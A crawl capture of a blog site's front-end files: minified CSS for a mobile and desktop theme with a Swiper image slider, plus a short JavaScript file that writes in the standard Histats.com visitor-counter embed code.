.text{width:100%;height:35px;line-height:32px;font-size:16px;border:none;color:#000;font-family:"Microsoft Yahei", "冬青黑体简体中文 w3";outline:none;border-radius:5px;text-indent:6%;background:#f8f8f8;float:left}.text:focus{color:#000}.butto{width:60px;height:25px;line-height:27px;border:none;color:#fff;letter-spacing:1px;font-size:15px;outline:none;float:right;margin-top:-30px;margin-right:2%;background:#d6623d;border-radius:5px;-webkit-appearance:none;outline:none}input:-ms-input-placeholder{color:#000;font-size:15px}input::-webkit-input-placeholder{color:#000;font-size:15px}.box{}.list{width:100%;height:auto;border-top:1px solid #f1f1f1;padding:28px 0px 25px 0px;overflow:hidden}.list:first-child{border-top:0px}.ding{background:#1e8121;display:inline-block;color:#fff;border-radius:50px;width:36px;height:14px;text-align:center;font-size:12px;line-height:15px;border:1px solid #1e8121;margin-top:-2px}.titleimg{width:28%;display:block;float:left;border-radius:2px;margin-left:6%}.titleimg img{width:100%}.mecctitle{width:55%;float:right;margin-right:6%;margin-top:-5px;line-height:25px}.mecctitle a{font-weight:normal}.mucctitle{width:88%;margin:0 auto;line-height:25px}.mucctitle a{font-weight:normal}.ltime{width:55%;margin-right:6%;color:#a2a2a2;margin-top:10px;font-style:normal;float:right;font-size:15px}.ltime a{color:#a2a2a2;font-size:15px}.tebe{float:left;margin-left:6%}.few{display:none}.dqbq{width:88%;margin:0 auto;text-align:center;color:#000;padding:25px 0px;line-height:25px}.ilist{width:100%;height:auto;border-top:1px solid #f1f1f1;padding:28px 0px 25px 0px;overflow:hidden}.ititleimg{width:28%;display:block;float:right;border-radius:2px;margin-right:6%}.ititleimg img{width:100%}.inlitie{width:55%;float:right;margin-right:5%;margin-top:-5px;line-height:25px}.inlitie a{font-weight:normal}.ilist time{width:55%;margin-right:5%;color:#a2a2a2;margin-top:10px;font-style:normal;float:right;font-size:15px}.ilist p{display:none}.itag{display:none}.posts-nav{font-size:16px;color:rgba(0,0,0,0.44);text-align:center;width:100%;clear:both;padding-bottom:25px;margin-top:10px}.kuda {width: 88%;margin-left: 6%;}.kudai {width: 88%;margin-left: 6%;margin-top: 15px;}.kudai a {width: 32%;float: left;margin-left: 2%;}.kudai a:first-child {margin-left: 0;}.kudat {float: left;margin-left: 6%;margin-top: 12px;}time {width: 55%;margin-right: 6%;color: #a2a2a2;margin-top: 10px;font-style: normal;float: right;font-size: 15px;}time a{color: #a2a2a2;font-size: 15px;}.posts-nav .page-numbers,.posts-nav a,.posts-nav span{border-radius:50px;border:1px solid #f1f1f1;display:inline-block;text-align:center;width:25px;line-height:25px;margin:0 5px}.posts-nav .page-numbers.current,.posts-nav .page-numbers:not(.dots):hover,.posts-nav .page_nowindex{background:#d6623d;color:#fff;border:1px solid #d6623d}.posts-nav .page-numbers.dots{border-color:rgba(0,0,0,0)}.pagetitle{width:88%;margin:0 auto;margin-top:20px;font-weight:normal;font-size:24px;color:#3a3a3a;line-height:38px;font-weight:900}.titlj{text-align:center}.p2{font-weight:normal;font-size:15px;color:#a2a2a2;margin-top:10px;clear:both;margin-left:6%}.zan{background:#d6623d;display:inline-block;color:#fff;border-radius:50px;width:36px;height:14px;text-align:center;font-size:12px;line-height:15px;border:1px solid #d6623d;margin-top:-2px}.content-text{width:100%;padding-bottom:25px;counter-reset:section}.content-text p{clear:both;width:88%;margin:0 auto;line-height:33px;margin-top:20px;text-align:justify;letter-spacing:normal}.content-text p img{max-width:113.636364%;display:block;margin-left:-6%}.content-text p a img{max-width:113.636364%;display:block;margin-left:-6%}.wp-block-image{max-width:100%;display:block;margin-top:20px}.wp-block-image img{width:100%;display:block}.content-text h2{width:auto;margin:0 6%;line-height:25px;margin-top:20px;padding:3px 4% 2px 4.2%;color:#fff;font-weight:normal;background:#d6623d;border-radius:20px;display:inline-block;font-size:17px}.content-text h2:before{counter-increment:section;content:counters(section, ".") " ";height:25px;width:25px;line-height:26px;text-align:center;border-radius:50%;color:#d6623d;background:#fff;font-weight:900;display:inline-block;font-style:normal;margin-right:15px;margin-left:-10px;font-size:17px}small{height:25px;width:25px;line-height:26px;text-align:center;border-radius:50%;color:#d6623d;background:#fff;font-weight:900;display:inline-block;font-style:normal;margin-right:15px;margin-left:-10px;font-size:17px}.content-text h3{width:auto;margin:0 6%;line-height:25px;margin-top:20px;padding:0px 4% 0px 0;color:#000;font-weight:normal;background:#efefef;border-radius:6px;display:inline-block;font-size:17px}big{width:33px;line-height:33px;text-align:center;border-radius:3px;color:#fff;background:#d8643f;font-weight:900;display:inline-block;font-style:normal;margin-right:15px;font-size:17px}.content-text h4{height:40px;line-height:40px;width:40px;font-size:18px;color:#fff;margin:0 auto;margin-top:20px;background:#d6623d;text-align:center;border-radius:50px}.content-text h6{padding-top:30px;border-top:2px dashed #ededed;width:100%;font-size:25px;color:#434343;margin-top:40px;margin-bottom:10px;text-align:center;font-weight:100}blockquote{width:auto;padding:0px 2% 15px 2%;margin-top:25px;background:#fcfcfc;overflow:hidden}.content-text ol{clear:both;list-style:inside lower-alpha}.content-text ol{clear:both;list-style:inside lower-alpha;width:90%;margin:0 auto}.content-text ol li{line-height:33px;margin-top:20px}.content-text ul{clear:both;width:85%;margin:0 auto}.content-text ul li{line-height:33px;margin-top:20px}.content-text ul li:before{content:"";display:inline-block;margin-right:12px;width:10px;height:10px;background-color:#dddddd;border-radius:50%;margin-left:5px}.gallery{width:100%;margin:15px 0px 10px 0px}.gallery .gallery-item{float:left;margin-bottom:2px;text-align:center;width:100%}.gallery-columns-3 .gallery-item{width:33.333%;float:left}.gallery-columns-2 .gallery-item{width:100%}.gallery-columns-1 .gallery-item{width:100%;margin-bottom:-12px}.gallery img{width:100%;display:block;background-size:100% auto}pre{white-space:pre-wrap;word-wrap:break-word;margin-top:30px}pre code,code{display:block;overflow:auto;font-size:.88rem;padding:2rem;-webkit-overflow-scrolling:touch;overflow-scrolling:touch;line-height:1rem;background:#282b2f;border-radius:3px;margin-right:0px;color:#d7d7d7}code{display:inline-block;margin:-.36rem 0;padding:0 .36rem;color:#fff;background:#d8643f;line-height:1.6rem;font-family:"Microsoft Yahei", "冬青黑体简体中文 w3";margin-right:10px}.wp-block-button{width:250px;margin:30px auto;background:#0073aa;border-radius:4px}.wp-block-button__link{color:#fff;width:250px;text-align:center;padding:10px 0px;display:block}.wp-block-button__link:hover{color:#fff}.bdf{width:88%;overflow:hidden;margin:0 auto;margin-top:20px}.bdf .yue{float:left;color:#a2a2a2;line-height:26px;background:url(../img/see.png) no-repeat;background-size:22px auto;text-indent:31px}.post-like{float:left;margin-left:20px}.post-like a{color:#a2a2a2;text-decoration:none;outline:none;height:25px;line-height:26px;display:block;background:url(../img/zan.png) no-repeat;border-radius:2px;background-size:17px auto;background-position:0px 2px}.count{float:left;margin-left:26px;display:block;height:25px;color:#a2a2a2;font-size:17px;text-align:center}.post-like a.done, .post-like a:hover{color:#a2a2a2}.post-like a.done{cursor:not-allowed}.xianguan{border-top:1px solid #f1f1f1}#sitebar{display:none}#dibu-main{width:100%;background:#282b2f;overflow:hidden}.dibu{width:88%;padding:25px 0px 15px 0px;overflow:hidden;margin:0 auto}.bottomlist{overflow:hidden;width:95%;margin:0 auto;padding:25px 0px;background-color:rgba(255,255,255,0.10);border-radius:4px}.bottomlist .xinlan{margin-left:16%;width:12%;height:auto;;background:#d72a2c;border-radius:50%;float:left}.bottomlist .xinlan img{width:100%;height:auto}.bottomlist .qq{margin-left:16%;width:12%;height:auto;background:#2ba3e0;border-radius:50%;float:left}.bottomlist .qq img{width:100%;height:auto}.bottomlist .weixin2{float:left;margin-left:16%}.bottomlist .weitu{width:100%;height:auto}.bottomlist .weixin{position:absolute;width:10%;height:auto;background:#339d17;border-radius:50%;display:block}.bottomlist .xixii{width:45px;height:45px;position:absolute;z-index:-99999;top:-35px;left:0px;transition:all 0.5s}.bottomlist .weixin:hover .xixii{padding:5px;background:#fff;position:absolute;display:block;width:130px;height:130px;z-index:999999;left:-55px;top:-210px;border-radius:2px}.botop{margin-top:15px;width:100%;overflow:hidden}.botop  li{float:left;width:33.333%;line-height:33px}.botop  li a{display:block;text-align:center;font-size:15px;color:#999999}.botop2{display:none}.menu-item-2115{display:none}.menu-item-2351{display:none}.menu-item-2924{display:none}.menu-item-2863{display:none}.mii p{display:none}.botext{width:100%;clear:both;text-align:center;font-size:15px;color:#666666;line-height:55px;border-top:1px solid #444649}.botext a{font-size:15px;color:#666666}.tongji{display:none}.off{display:none}.c404{width:100%;height:auto;background:#d6623d;overflow:hidden;text-align:center;padding:10px 0px 50px 0px}.c404 strong{color:#fff;font-size:130px;text-align:center}.wrong{color:#fff;font-size:28px;width:88%;margin:0 auto;margin-top:10px}.four-buttom{display:inline-block;height:30px;line-height:30px;font-size:18px;color:#d6623d;padding:0px 10px;margin-left:20px;background:#fff;border-radius:2px;font-weight:bold;line-height:35px}}}


--- FILE ---
content_type: text/css
request_url: https://34.333744.xyz/template/Y_blog/desktop/static/css/index.css
body_size: 648
content:
@media only screen and (min-width:900px) {.hmFocus {width: 790px;height: 444px;overflow: hidden;float: left;padding: 40px 40px 10px 0px;}.hmFocus .swiper-pagination {bottom: 10px;left: 0;width: 100%}.hmFocus .swiper-pagination-bullet {opacity: .5;background: #040404;margin: 0 6px!important;border: 1px solid #fff;width: 35px;height: 11px;display: inline-block;background: #000;opacity: .7}.hmFocus .swiper-pagination-bullet-active {background: #d8643f;border: 1px solid #fff}.autoImg a img {width: 790px;height: 438px;display: block}.dowa{color:#000;width:100%;line-height:100px;display:block;font-size:18px;border-bottom: 2px dashed #f1f1f1;text-indent:45px;background:url(../img/wordpress.png) no-repeat 0px 38px;background-size:35px auto; }.dowa:hover{color:#000;}}@media only screen and (max-width:900px) {.hmFocus {width: 100%;padding-top: 20px;border-bottom: 10px solid #f1f1f1}.swiper-container {width: 88%;margin: 0 auto}.hmFocus .swiper-pagination {bottom: 0;left: 0;width: 100%}.hmFocus .swiper-pagination-bullet {opacity: .5;background: #040404;margin: 0 3px!important;border: 1px solid #fff;width: 15px;height: 3px;display: inline-block;background: #000;opacity: .2}.hmFocus .swiper-pagination-bullet-active {background: #d8643f;border: 1px solid #fff;height: 4px}.swiper-slide {width: 100%}.swiper-slide a {width: 100%;display: block}.autoImg a img {width: 100%;height: auto;display: block}.dowa{color:#000;width:88%;margin:0 auto;line-height:70px;display:block;text-indent:33px;background:url(../img/wordpress.png) no-repeat 0px 25px;background-size:27px auto; }.dowa:hover{color:#000;}.dowa span{display:none;}}.swiper-slide,.swiper-wrapper {height: 100%;position: relative;transform-style: preserve-3d;width: 100%}.swiper-pagination,.swiper-wrapper {-webkit-transform: translate3d(0,0,0)}.swiper-container {margin: 0 auto;position: relative;overflow: hidden;z-index: 1}.swiper-container-vertical>.swiper-wrapper {-webkit-box-orient: vertical;-moz-box-orient: vertical;-ms-flex-direction: column;-webkit-flex-direction: column;flex-direction: column}.swiper-wrapper {z-index: 1;display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-transition-property: -webkit-transform;-moz-transition-property: -moz-transform;-o-transition-property: -o-transform;-ms-transition-property: -ms-transform;transition-property: transform;-moz-transform: translate3d(0,0,0);-o-transform: translate(0,0);-ms-transform: translate3d(0,0,0);transform: translate3d(0,0,0);-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box}.swiper-slide,.swiper-wrapper {-ms-transform-style: preserve-3d;-moz-transform-style: preserve-3d;-webkit-transform-style: preserve-3d}.swiper-slide {-webkit-flex-shrink: 0;-ms-flex: 0 0 auto;flex-shrink: 0}.swiper-pagination {position: absolute;text-align: center;-webkit-transition: 300ms;-moz-transition: 300ms;-o-transition: 300ms;transition: 300ms;-ms-transform: translate3d(0,0,0);-o-transform: translate3d(0,0,0);transform: translate3d(0,0,0);z-index: 10}.swiper-pagination.swiper-pagination-hidden {opacity: 0}.swiper-pagination-bullet {display: inline-block;background: #000;opacity: .2}.swiper-pagination-clickable .swiper-pagination-bullet {cursor: pointer}.swiper-pagination-white .swiper-pagination-bullet {background: #fff}.swiper-pagination-bullet-active {opacity: 1;background: #007aff}.swiper-pagination-white .swiper-pagination-bullet-active {background: #fff}.swiper-pagination-black .swiper-pagination-bullet-active {background: #000}

--- FILE ---
content_type: application/javascript
request_url: https://173577702.xyz/tj/tp.js
body_size: -14
content:
document.writeln("<!-- Histats.com  START  (aync)-->");
document.writeln("<script type=\"text/javascript\">var _Hasync= _Hasync|| [];");
document.writeln("_Hasync.push([\'Histats.start\', \'1,4860586,4,0,0,0,00010000\']);");
document.writeln("_Hasync.push([\'Histats.fasi\', \'1\']);");
document.writeln("_Hasync.push([\'Histats.track_hits\', \'\']);");
document.writeln("(function() {");
document.writeln("var hs = document.createElement(\'script\'); hs.type = \'text/javascript\'; hs.async = true;");
document.writeln("hs.src = (\'//s10.histats.com/js15_as.js\');");
document.writeln("(document.getElementsByTagName(\'head\')[0] || document.getElementsByTagName(\'body\')[0]).appendChild(hs);");
document.writeln("})();</script>");
document.writeln("<noscript><a href=\"/\" target=\"_blank\"><img  src=\"//sstatic1.histats.com/0.gif?4860586&101\" alt=\"\" border=\"0\"></a></noscript>");
document.writeln("<!-- Histats.com  END  -->");